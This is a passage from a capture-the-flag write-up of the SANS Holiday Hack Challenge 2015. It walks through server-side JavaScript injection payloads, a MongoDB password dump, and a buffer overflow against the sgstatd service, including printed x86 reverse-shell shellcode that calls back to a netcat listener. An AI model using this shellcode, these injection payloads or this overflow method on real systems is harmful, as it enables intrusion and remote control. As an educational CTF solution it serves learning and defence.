learned that the green Who was known as "the Grinch" and had lost his mind in the middle of a crime spree to steal Christmas presents. At the very moment of his criminal triumph, he had a pitiful change of heart and started playing all nicey-nice. What an amateur! When I became an adult, my fear of Christmas boiled into true hatred of the whole holiday season. I knew that I had to stop Christmas from coming. But how? I vowed to finish what the Grinch had started, but to do it at a far larger scale. Using the latest technology and a distributed channel of burglars, we'd rob 2 million houses, grabbing their most precious gifts, and selling them on the open market. We'll destroy Christmas as two million homes full of people all cry "BOO-HOO", and we'll turn a handy profit on the whole deal. Is this "wrong"? I simply don't care. I bear the bitter scars of the Grinch's malfeasance, and singing a little "Fahoo Fores" isn't gonna fix that! What is your advice, doctor? Signed, Cindy Lou Who
Now we almost know all the story, and we know the name of our principal suspect : Cindy Lou Who.
Before moving to the last SuperGnome, we take a tour of the SG-04 filesystem. In the /home/gnome-admin directory, we found the command-line history
file .bash_history which contains one interesting line :
mongo -u gnome -p KTt9C1SljNKDiobKKro926frc --authenticationDatabase gnome
This (with the /gnome/www/app.js file) confirms the database credentials found on SuperGnome 02. It seems that these credentials are identical on all the SuperGnomes.
File /gnome/www/routes/index.js shows us that Nedford is the manager of SuperGnome 4. So we can try to log as him, sending sessions[req.cookies.sessionid].username="nedford"
instead of fs.readFileSync ( "/gnome/www/files/gnome.conf" ) as postproc parameter. We ara now logged as "nedford" and can conveniently download files using the web app. Sending
sessions[req.cookies.sessionid].user_level=10000 we can now upload settings... And sending require("util").inspect(sessions), we can see all the web app current sessions.
In fact we can do almost anything we want.
Ok, stop playing...
Better try to get a shell or something similar to get the Nedford's password !
What about a Mongo database dump ? Like whe have the gnome db user password, this SSJSi for example will probably do the job :
...and here is the /tmp/test.json obtained :
{'_id':{'$oid':'56229f58809473d11033515b'},'username':'user','password':'user','user_level':10.0}
{'_id':{'$oid':'56229f63809473d11033515c'},'username':'admin','password':'SittingOnAShelf','user_level':100.0}
{'_id':{'$oid':'5647438777cb0339cd14fd09'},'username':'nedford','password':'AllIWantForXmasIsYourPresents','user_level':100.0}
Like SG-01 is also vulnerable to SSJSi, we can do the same thing on it to verify that there is no unknown accounts on it. There are just 3 as expected :
{'_id':{'$oid':'56229f58809473d11033515b'},'username':'user','password':'user','user_level':10.0}
{'_id':{'$oid':'56229f63809473d11033515c'},'username':'admin','password':'SittingOnAShelf','user_level':100.0}
{'_id':{'$oid':'5647438777cb0339cd14fd09'},'username':'stuart','password':'MyBossIsCrazy','user_level':1000.0}
We can probably get a plain reverse shell with a bit of Netcat, but there is still some work to be done : it's time to assail the fortress !
SuperGnome 05 - Reverse Shellcode via Buffer Overflow
We have exploited all the vulnerabilities found in the Web App to get the flags of the first fourth SuperGnomes. A rapid inspection of the fifth SuperGnome shows
that it is not vulnerable to the WEB app. For this last one, we have to exploit another vulnerability. Like their is a service listening on port 4242 on the SG-05,
it's probably an sgstatd service vulnerability. So, let's go... and begin with an sgstatd sources analysis :
-
sgnet.c is a somewhat standard socket server listening to port 4242 and launching a child process every time a client connects it. However, there are three points to note :
- First, the socket file descriptor created on the
accept()is randomized, so it will be more difficult to guess its number and use it. - Secondly, privileges of the child process are turned down, see
sgnet_privdrop(user);at line 183. - And thirdly, the child process life will end after 16 seconds, see
alarm(16);at line 184.
- First, the socket file descriptor created on the
-
sgstatd.c source is the source of the child process launched for every connection. It prints a monitoring menu with three choices, but there is a
hidden entry activated by an X choice. This one prints :
Hidden command detected! Enter a short message to share with GnomeNet (please allow 10 seconds) =>
After this, the
sgstatd()function is called :int sgstatd(sd) { __asm__("movl $0xe4ffffe4, -4(%ebp)"); //Canary pushed char bin[100]; write(sd, "\nThis function is protected!\n", 30); fflush(stdin); //recv(sd, &bin, 200, 0); sgnet_readn(sd, &bin, 200); __asm__("movl -4(%ebp), %edx\n\t" "xor $0xe4ffffe4, %edx\n\t" // Canary checked "jne sgnet_exit"); return 0; }This simple function places a stack protection pushing a canary (value
0xE4FFFFE4), stands for an input of 200 bytes which are written in a namedbinbuffer, verify the canary integrity and return.sgnet_readn()function returns at least the number of bytes asked. So we will smash the stack frame every time and exit with thejne sgnet_exit.
There is some room here for a buffer overflow exploit ! Time to meet Tom V
First, we try to connect to the sgstatd service with Telnet and send the X command. It works :

As expected, if we type less than 200 bytes, nothing happens and the socket closes after 16s.
Still as expected, if we type 200 bytes, the socket closes immediately without receiving the "Request Completed!" message, because of the Canary protection.
So, here are the tools in our possession :
- We have the sources of
sgstatd, we can study them (already done) and compile them if necessary. - We have a binary sample of sgstatd in the
/usr/binGnome directory. We can probably use it to test our exploit locally before trying to execute it on the SuperGnome. Local execution is better because there are printings that are visible only on the server side. Like theprintf("Canary not repaired.\n");in thesgnet_exit()function which will be very useful to know if our payload is well formatted. We can also use the binary to launch under a debuger control, like GDB or even better, with EDB. In case we want to debugsgstatd, just remember that what we are interested in debug is not thesgstatdservice, but its child process. So we have to attach the debuger to the good pid after his launch, ie after the client connection. - We have a message
"Request Completed!"sent back by the server after executing our payload. So we will know that our payload crashes the server process. But if ASLR is on, we may loseebpregister since we don't know where the stack is and our buffer overflow will crush the savedebpvalue in the stack frame. So it will probably be useless. - Fortunately, in case we can't use the
"Request Completed!"message sent back by the server after executing our payload, we have a time indicator which will tell us if our payload hangs up on the server or not. Finishing our payloads with an infinite loop likejump $will give us the same indication : if the payload hangs up, the socket will be closed immediately, if the payload runs until its infinite loop the socket will be closed after 16s.
However, we need two additional pieces of information about the host environment :
- Is stack executable ? As Tom V. didn't say anything about ropchains but gaved us a link about disabling DEP (Data Execution Prevention) which is a mechanism precisely designed to prevent the execution of code in the stack, we will hypothesize that the stack is executable ;
- Is ASLR activated ? The Address Space Layout Randomization is a protective mechanism which randomizes the location of some process areas, including the stack. If ASLR is active, we won't be able to guess the location of the stack in memory, so it will be impossible to guess the location of the code we injected either. In order to execute it, we will have to find a way to bypass ASLR. Precisely Tom V. showed us a document enabling us to do so. Then we will hypothesize that ASLR is enabled.
Now it seems that we have all the necessary tools in our bag.
To build the good shellcode, we could use some sort of brute force or try & error test method to find the exact canary location in
the stack, but we can also do it through
a static analysis of the code. Here is the assembly code of the sgstatd() function as IDA shows it.
We have to study the compiled code since in the source we don't see the code that the compiler adds :

Note that it's a 32 bit executable. Seeing the canary value it was obvious, but this time it's certain.
We can see that our bin buffer begins in ebp-6Ch, that there is a local variable forced to be at the top of the stack frame to store the canary value
(mov [ebp-4],0E4FFFFE4h is the compiler traduction of the inline assembly __asm__("movl $0xe4ffffe4, -4(%ebp)");, straightforward isn't it ?)
and detect a buffer overflow.
So, after the entry into the sgstatd() function, before the call sgnet_readn instruction, the stack will be in this state :
(lower memory addresses)
| |
| Will contain another stack frame |
| for functions called by sgstatd() |
EBP-88h --> +-------------------------------------+ <-- ESP after the "sub esp,88h" instruction
| Space for the temporary variables |
| created by the compiler to call |
| functions from sgstatd() |
| | buffer offsets for our payload
EBP-6Ch --> +-------------------------------------+ +0
| char bin[100] local variable |
| |
| 100 (or 0x64) bytes long |
| |
EBP-8 --> +-------------------------------------+ +100
| ??? 4 bytes lost ??? |
EBP-4 --> +-------------------------------------+ +104
| Canary = 0xE4FFFFE4 |
EBP --> +-------------------------------------+ <-- ESP after the "push EBP" instruction +108
| EBP saved on sgstatd() entry |
EBP+4 --> +-------------------------------------+ <-- ESP on sgstatd() entry +112
| Return address = 0x080492F4 |
EBP+8 --> +-------------------------------------+ +116
| fd parameter of sgstatd() function |
+-------------------------------------+
| Other values store in stack |
| |
(higher memory addresses)
In blue the part that interests us at the moment (the green one will be usefull to build our payload). Starting with the low memory addresses (see at the top of the picture), we see :
- the
bin[]buffer ; - 4 bytes apparently lost, added by the compiler, probably to prevent buffer overflow due to the writting of a null byte at the end of the buffer which is a current error in C program writing (maybe I have to read once again the excellent Compilers: Principles, Techniques, and Tools which is an absolute recommended reading - end of digression) ;
- The Canary used to detect buffer overflow ;
- the saved
ebpregister which will be popped inebpby theleaveinstruction, restoring the stack frame of the calling function ; - The saved return address pushed by the
call sgstatdwhich will be popped ineipby theretinstruction and induce the return to the instruction just after the call tosgstatd()function ; - The
fdparameter stacked by the calling function before the call tosgstatd()function.
Just a little diggression on the leave instruction. leave is a placeholder for a suite of 2 instructions which are almost always
executed at the end of a function (proc in assembly). The 2 instructions are :
mov esp,ebpwhich somewhere "erase" all the current function local variables ;- a
pop ebpinstruction which restores the stack frame of the calling function before returning to it.
The leave instruction is generally followed by a ret one which will pop the "return address" from the stack and put it in eip to continue execution just after the call to the function we leave.
Ok, now, we have a map of the stack frame of the sgstatd() function and we know that we are going to write at least 200 bytes in the bin[] buffer. So we have to write them in order to :
- preserve the canary to avoid a premature end of the child process ;
- we may want to preserve the saved
ebpvalue, but as we have the execution time indicator, it doesn't matter because we don't want to carry on execution after our shellcode and probably we cannot preserve it because of ASLR ; put in the stacked return address the address of our code since it's the only way to execute it. We don't have another way to load
eip. The entry point is the stacked return address which will be unstacked by theretinstruction. As ASLR is on, we don't know where the stack is, so we don't know where our code is... but we know that it is in the stack ! And we know that theleaveinstruction will putebpinespbefore poppingebpand before theretinstruction popseip. And we know thatebprefers the address just after the canary. So we just need ajmp espinstruction with a known address. Putting this address in the saved return address will work.Looking for a
jmp espinstruction... the opcodes of which areFF E4... sounds familiar ? The canary value is well chosen isn't it ? We can't use the canary value stacked because we don't know the stack location... but the canary value is hard-coded in the code, which is at a known address. Bingo !!!So we have to put in the return address, the address of opcodes
FF E4. Putting in the return address0x0804936Bwill work because it's the good value withdrawn in the middle of themov [ebp+var_4], 0E4FFFFE4hinstruction located at address0x08049366.
If this is not clear or to be sure to understand clearly what will happen when the leave and ret instructions are executed, here are two handy schemas (at least I hope so).
First, according to all the foregoing, we know that we have to put our code in the second part of the buffer, at offset 116 from buffer bin[]. So,
here is in the right part how we will have to organize our payload :
(lower memory addresses)
Normal stack configuration After our buffer overflow
+-------------------------------------+ +-------------------------------------+
| Space for the temporary variables | | |
| created by the compiler to call | | Will be used for our variables and |
| functions from sgstatd() | | memory buffers |
| | | |
+-------------------------------------+ +-------------------------------------+ <-- 0
| char bin[100] local variable | | |
| | | Unused, unless we need space |
| 100 (or 0x64) bytes long | | for more code |
| | | 104 bytes available |
+-------------------------------------+ | |
| ??? 4 bytes lost ??? | | |
+-------------------------------------+ +-------------------------------------+ <-- +104
| Canary = 0xE4FFFFE4 | | Canary = 0xE4FFFFE4 |
+-------------------------------------+ +-------------------------------------+
| EBP saved on sgstatd() entry | | Unused junk value |
+-------------------------------------+ +-------------------------------------+ <-- +112
| Return address = 0x080492F4 | | Return address = 0x0804936B |
+-------------------------------------+ +-------------------------------------+ <-- +116
| fd parameter of sgstatd() function | | |
+-------------------------------------+ | Our shellcode !!! |
| Other values store in stack | | 84 bytes available |
| | | |
| | +-------------------------------------+ <-- +200
(higher memory addresses)
And, here is how it will work :
(lower memory addresses)
0x08049360 81 sub esp,88h
61 EC
62 88
63 00
64 00
65 00
0x08049366 C7 mov [ebp-4], 0E4FFFFE4h
67 45
68 FC
69 E4
6A FF
6B FF FF (jmp esp) <-------------------------------------------------------------------------------------------------- EIP
6C E4 E4
=====================
Some code not shown <------------- EIP
=====================
0x080493c3 C9 leave <-------------------------------------- EIP
0x080493c4 C3 retn <----------------------------------------------------------------------- EIP
+---------------------+ <- ESP
| Will be used for |
| our variables and |
| memory buffers | ( nowhere ) <- EBP ( nowhere ) <- EBP
0xUnknown! +---------------------+
| Unused, unless we |
| need space for more |
| code |
| 104 bytes available |
+---------------------+
| Canary = 0xE4FFFFE4 |
+---------------------+ <- EBP +---------------------+ <- ESP
| Unused junk value | | Unused junk value | EBP
+---------------------+ +---------------------+ +---------------------+ <- ESP
| Return address | | Return address | | Return address |
| 0x0804936B | | 0x0804936B | | 0x0804936B |
+---------------------+ +---------------------+ +---------------------+ +---------------------+ <- ESP
| | | | | | | |
| Our shellcode !!! | | Our shellcode !!! | | Our shellcode !!! | | Our shellcode !!! |
| 84 bytes available | | 84 bytes available | | 84 bytes available | | 84 bytes available |
| | | | | | | |
0xUnknown! +---------------------+ +---------------------+ +---------------------+ +---------------------+
+200
1 after sgnet_readn() call 2 - after leave (mov esp,ebp) 3 - after leave (pop ebp) 4 - after retn
(higher memory addresses)
- this is the state of the stack after we wrote our 200 bytes payload :
eiprefers the instruction aftersgnet_readn()call ; - the first part of the
leaveinstruction will copyebpinesp, soespwill refer just after the canary ; - the second part of the
leaveinstruction will popebpfrom the stack, soespwill now refer just after the savedebp(which is a junk value in our payload). Remember that eachpopadds 4 toesp; - the return address will be popped in
eipby theretninstruction, soespwill refer then just after the saved return address ; - execution flow will continue with a
jmp espwhich refers theebp+8place of our schema (ie our payload code). - ...now, it's clear that our code has to be at offset 116 from
bin[]buffer !
In order to verify all these assumptions, we will make a first shellcode with a simple infinite loop for payload. If it works, the child process and the socket on our side will remain alive for about 16s, but if it doesn't work it will hang up immediately.
I'm in the process of learning Python. So why not use Python ?
After some work, here is the little baby : send_infinite_payload.py
Time to launch... it took 16s to close socket... yeah, it works !
Just to check : replace the jmp $ payload by an ud2 instruction (opcodes 0F 0B) which is a specially built invalid opcodes instruction.
It will raise an invalid opcode exception which will kill our process immediately. So, replace the payload2 = b"\xeb\xfe" at line
25 by payload2 = b"\x0f\x0b" and launch it again (here is the code) :
...yeah, process server hangs up immediately after receiving the payload (ie 3s after socket opening) !

Ok, our payload launcher works. The harder part of the job is done !
Now there is just to write our shellcode. As the opened socket has been randomized by the server, it will be simpler to open a new one from the server, so we need a reverse shellcode (ie we will put a server on our side and the shellcode will connect to him). We can write one, but it's just a sequence of three simple instructions block :
- socket opening,
- some stdxxx redirections
- and a shell launch,
Furthermore, there are probably a lot available online and we have already written assembly code for at least three or four lives. So, googling Linux reverse shellcode, we find one who looks all right and takes only 74 bytes : SLAE: Shell Reverse TCP Shellcode (Linux/x86).
We just have to fix a little bug in the end with the /bin/sh string, modify the IP address and the port used.
And it gives this (73 bytes after the correction, so it will perfectly fit in the 84 availables bytes) :
; ------------------------ ; (source by MrTuxracer) ; Open a socket back to me ; 42 bytes ; ; int socketcall(int call, unsigned long *args); ; sockfd = socket(int socket_family, int socket_type, int protocol); 6a 66 push 66h 58 pop eax ; syscall: sys_socketcall + cleanup eax 6a 01 push 1 5b pop ebx ; sys_socket (0x1) + cleanup ebx 31 d2 xor edx,edx ; cleanup edx 52 push edx ; protocol=IPPROTO_IP (0x0) 53 push ebx ; socket_type=SOCK_STREAM (0x1) 6a 02 push 0x2 ; socket_family=AF_INET (0x2) 89 e1 mov ecx, esp ; saves pointer to socket() args cd 80 int 0x80 ; exec sys_socket 92 xchg edx, eax ; saves result (sockfd) for later usage ; int socketcall(int call, unsigned long *args); ; int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen); b0 66 mov al, 0x66 ;struct sockaddr_in { ; __kernel_sa_family_t sin_family; /* Address family */ ; __be16 sin_port; /* Port number */ ; struct in_addr sin_addr; /* Internet address */ ;}; 68 xx xx xx xx push 0xxxxxxxxx ; sin_addr=xxx.xxx.xxx.xxx (network byte order) 66 68 d8 14 push word 0x14d8 ; sin_port=5336 (network byte order) 43 inc ebx 66 53 push word bx ; sin_family=AF_INET (0x2) 89 e1 mov ecx, esp ; saves pointer to sockaddr struct 6a 10 push 0x10 ; addrlen=16 51 push ecx ; pointer to sockaddr 52 push edx ; sockfd 89 e1 mov ecx, esp ; saves pointer to sockaddr_in struct 43 inc ebx ; sys_connect (0x3) cd 80 int 0x80 ; exec sys_connect ; --------------------------------------- ; Redirect stdin, stdout and stderr to the socket ; 12 bytes 6a 02 push 0x2 ; 0x2 = stderr 59 pop ecx ; puts stderr in ecx 87 d3 xchg ebx,edx ; puts our socket descriptor in ebx loop: b0 3f mov al,0x3f ; sys_dup2 call cd 80 int x80 ; redirects stdxx to our socket descriptor 49 dec ecx ; 1=stdout and 0=stdin 79 f9 jns loop ; next I/O stream please ; --------------------------------------- ; Launch '/bin/sh' ; 19 bytes b0 0b mov al,0x0B ; sys_execve call 41 inc ecx ; argv=0 89 ca mov edx,ecx ; envp=0 68 2f 73 68 00 push 0x0068732F ; push '/sh\0' 68 2f 62 69 6e push 0x6E69622F ; push '/bin' 89 e3 mov ebx,esp cd 80 int 0x80 ; launching '/bin/sh' ; --------------------------------
Modifying our launcher (here is the new version), we try it :
In order to listen and send commands to the shell launched on SG-05 server, we can use netcat as Tom V. told us :
With a Windows version, just type ncat -l -p 5336 -v. It's the same one on Linux, just replace ncat by nc :

Ok, we have the fifth and last flag which seems to stand for ‘ackle reave’ ! Yes, with this fifth flag we have all access and it seems that Cindy is reaved now !
But in order to achieve the quest, we have to download the last files.
We can do it with our shellcode and netcat :
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat ) Ncat: Listening on 0.0.0.0:5336 Ncat: Connection from 54.233.105.81:37871.cd /gnome/www/files ls
20151215161015.zip factory_cam_5.zip gnome.conf gnome_firmware_rel_notes.txt sgnet.zip sniffer_hit_list.txt
But you know what ? I made a test locally and confused myself as I had only one file in my /gnome/www/files directory... It was late and I was very tired... so I thank that
the /bin/sh launched on the SuperGnome 05 was flawed and that it was a last trick from Counterhack team... and I wrote another payload to read files directly with
Linux syscalls. You can see it there. So finally, writing assembly code seems to be a sort of curse you can't cure !
Ok, just a little time lost. What is in the pcap file this time ? Another mail, but with some credentials as a bonus :

C uses a Dovecot secure IMAP server, but it will be a better idea to use it with SSL or TLS... this time we get the mail server credentials of
Cindy Lou which are C / AllYourPresentsAreBelongToMe. There is one email as usual, sent from a host named grinchpc, IP
address 86.75.30.9 - ool-ad02ccd2.who-villeisp.com and email
grinch@who-villeisp.com to c@atnascorp.com on Tue, 15 Dec 2015 16:08:05 :
Subject: My Apologies & Holiday Greetings Dear Cindy Lou, I am writing to apologize for what I did to you so long ago. I wronged you and all the Whos down in Who-ville due to my extreme misunderstanding of Christmas and a deep-seated hatred. I should have never lied to you, and I should have never stolen those gifts on Christmas Eve. I realize that even returning them on Christmas morn didn't erase my crimes completely. I seek your forgiveness. You see, on Mount Crumpit that fateful Christmas morning, I learned th[4 bytes missing in capture file]at Christmas doesn't come from a store. In fact, I discovered that Christmas means a whole lot more! When I returned their gifts, the Whos embraced me. They forgave. I was stunned, and my heart grew even more. Why, they even let me carve the roast beast! They demonstrated to me that the holiday season is, in part, about forgiveness and love, and that's the gift that all the Whos gave to me that morning so long ago. I honestly tear up thinking about it. I don't expect you to forgive me, Cindy Lou. But, you have my deepest and most sincere apologies. And, above all, don't let my horrible actions from so long ago taint you in any way. I understand you've grown into an amazing business leader. You are a precious and beautiful Who, my dear. Please use your skills wisely and to help and support your fellow Who, especially during the holidays. I sincerely wish you a holiday season full of kindness and warmth, --The Grinch
Finally, maybe redemption is the main capability of the human being ?
Using our shellcode to get some files, we find in /var/log/mongodb/mongod.log two interesting entries :
2015-12-22T18:30:52.212+0000 I ACCESS [conn1141] Unauthorized not authorized on gnome to execute command { update: "collection", updates: [ { q: { username: "sims" }, u: { user_level: "101" }, multi: false, upsert: false } ], ordered: true }
2015-12-22T18:32:13.542+0000 I ACCESS [conn1141] Unauthorized not authorized on gnome to execute command { update: "users", updates: [ { q: { username: "sims" }, u: { $sset: { user_level: "101" } }, multi: false, upsert: false } ], ordered: true }
Looks as if there is a sims user there... who tries to upgrade his level. But we don't get his password.
... wait... we can probably take more off our shellcode. First, if we launch a child process as soon as we get our reverse shell, like a new shell /bin/sh, we can use it as long
as we want. Secondly why not access to the database through the console ? What is the query utility for MongoDB ? Mongo.
Ok, so let's type Mongo. We can now access to the MongoDB :
MongoDB shell version: 3.0.7 connecting to: test
db
test
use gnome
switched to db gnome
db.getCollection("users").find()
Error: error: { "$err" : "not authorized for query on gnome.users", "code" : 13 }
Seems we are tanked... Hum... But we have the gnome credentials, there are in the /gnome/www/app.js file and in the gnome-admin command history we found on SG-04. Why not try ?
db.auth( "gnome", "KTt9C1SljNKDiobKKro926frc")
1
Bingo !!! We can now dump the entire database. See there.
Best part is this one :
db.getCollection("users").find()
{ "_id" : ObjectId("56229f58809473d11033515b"), "username" : "user", "password" : "user", "user_level" : 10 }
{ "_id" : ObjectId("56229f63809473d11033515c"), "username" : "admin", "password" : "SittingOnAShelf", "user_level" : 100 }
{ "_id" : ObjectId("5647438777cb0339cd14fd09"), "username" : "sims", "password" : "IAmTheRealGrinch!", "user_level" : 100 }
So there is a sims user with a password IAmTheRealGrinch! ! What sims stands for ? Don't know but according to the evidences found Cindy Lou Who is effectively the real Grinch !
Summary
To sum up our findings, here is a table with the vulnerabilities of each SuperGnome (it was not asked, but we finally obtained a shell on 3 of five servers) :
| SuperGnome | Manager | Vulnerabilities (necessary account) | Credentials | files | Shell obtained |
|---|---|---|---|---|---|
| SG-01 (52.2.229.189) | Stuart | SSJS on Files upload (stuart) | stuart / MyBossIsCrazy admin / SittingOnAShelf user / user | gnome.conf index.js | |
| SG-02 (52.34.3.80) | Auggie | LFI with Directory traversal on Settings upload + Camera viewer (admin) | auggie / ? admin / SittingOnAShelf user / user | gnome.conf index.js | |
| SG-03 (52.64.191.71) | Louise | MongoDB JSON injection on Login post | louise / FahWhoRahMoose admin / StillSittingOnAChair user / user | gnome.conf | |
| SG-04 (52.192.152.132) | Nedford | SSJS on Files uploads (admin) | nedford / AllIWantForXmasIsYourPresents admin / SittingOnAShelf user / user | gnome.conf index.js | |
| SG-05 (54.233.105.81) | Stuart | Buffer overflow on hidden 'X' funtion of sgstatd service (4242/tcp) | sims / IAmTheRealGrinch! admin / SittingOnAShelf user / user | gnome.conf index.js |
We didn't use hints like the Intern interest in the Konami code, which seems to be shared by Ed Skoudis ;-), hope that wasn't necessary !
Part 5: Baby, It’s Gnome Outside: Sinister Plot and Attribution
The nefarious plot of ATNAS Corporation
ATNAS Corporation, which once reversed gives SANTA Corporation has for unique objective to steal two million Christmas gifts with the help of the millions of gnomes sold and a burglar corporation.
The villain
In every email captured we saw that the villain is Cindy Lou Who, President and CEO of ATNAS Corporation.
Ironically, it seems that Cindy Lou Who was trapped by his own Gnome, may be by a beta version of the sniffing function : every of her captured email contains almost one word of the Gnome sniffing list and
the atnas one !!!
To confirm this, we have one last task to do : un-XORed the five camera pictures with the camera_feed one... with a little help of Gimp 2 and G'MIC plugin filters (using Layers/Blend/Xor two by two) we obtain this last evidence :

However, we are not there to dispense justice. We didn't know the exact role of every member of the gang, Auggie, Louise, Nedford and Stuart who manage SG-05 and may be the real Grinch !
So it's better to give all our findings to the justice and let them do their work. Ours is done !
Some after words
Someone may think that it's a lot of text for some not so complicated vulnerabilities. But we learn by doing, and I learnt a lot of things along this journey. I think that the amount of work spent to create such a challenge deserves the amount of work spent to present a solution. And I did my best to write one which may in turn teach something to someone else. Hope it will be the case.
Thanks to Olivier and Patrice who read this page to verify that it was understandable.
And a great "Thank you" to the SANS institute and the CounterHack teams who produced an outstanding challenge. It was a real pleasure to try to solve it !
Write-ups ring :
0x31 - Cedric's Cruft - Cory Duplantis - Dafthack - Darryl - David Longenecker - David O'Callaghan - Dereck Siglow - ElysiumSecurity - Janusz - Joe Rozner - Marisa Emerson - Mickey Cecil - @tabascoeye - @thecybergoof - Topher Timzen - Wendy Edwards - Wendy Edwards - youremindmeofmymother
Infosec world is a great place to work. Don't forget to teach assembly to your children !
In memory of Fravia who inspired all of us.


